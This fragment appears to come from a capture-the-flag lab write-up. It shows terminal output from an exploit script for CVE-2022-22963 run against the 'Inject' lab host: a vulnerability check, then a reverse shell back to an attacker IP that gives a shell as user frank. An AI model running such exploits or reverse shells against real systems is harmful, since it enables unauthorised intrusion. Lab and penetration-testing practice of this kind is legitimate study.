 ❯ python3 exploit.py -u 'http://10.10.11.204:8080/'
[+] Target http://10.10.11.204:8080/
[+] Checking if http://10.10.11.204:8080/ is vulnerable to CVE-2022-22963...
[+] http://10.10.11.204:8080/ is vulnerable
[/] Attempt to take a reverse shell? [y/n]y
listening on [any] 4444 ...
[$$] Attacker IP:  10.10.14.55
connect to [10.10.14.55] from (UNKNOWN) [10.10.11.204] 59014
bash: cannot set terminal process group (783): Inappropriate ioctl for device
bash: no job control in this shell
frank@inject:/$ whoami
whoami
frank
frank@inject:/$
b0ySie7e